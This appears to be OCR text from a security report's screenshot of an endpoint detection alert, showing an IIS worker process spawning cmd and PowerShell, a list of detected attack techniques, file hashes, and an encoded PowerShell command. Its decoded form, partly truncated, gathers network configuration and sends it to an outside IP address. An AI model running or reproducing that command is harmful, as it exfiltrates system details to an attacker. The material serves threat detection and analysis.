 svchost.exe
w3wp.exe
cmd.exe
cmd.exe
conhost.exe
cmd.exe
powershell.exe
cmd.exe
conhost.exe
powershell.exe
powershell.exe
Profile Events
Observed Attack Techniques:
Suspicious Encoded PowerShell Command Line
Initial Access via IIS Worker Process Spawning Suspicious Powershell
Command
Unconventional PowerShell Command Line Parameters
Suspicious PowerShell Parameters
Powershell Execution
Object type:
Process
Created:
2021-08-16 14:05:33
Process name:
powershell.exe
File path:
c:\windows\system32\windowspowershell\v1.0\powershell.exe
CLI command:
powershell.exe -exec bypass -enc JAByAD0AaQBwAGMAbwBuAGYAa...
Decoded CLI Command:
$r=ipconfig /all | out-string;wget -Uri http://91.92.136.250:443?Sdfa=fdssd...
File SHA-1:
044a0cf1f6bc478a7172bf207eef1e201a18ba02
File SHA-256:
ba4038fd20e474c047be8aad5bfacdb1bfc1ddbe12f803f473b7918d8d...
File MD5:
097ce5761c89434367598b34fe32893b
Process ID:
38988
Signer:
Microsoft Windows
Signer validity:
true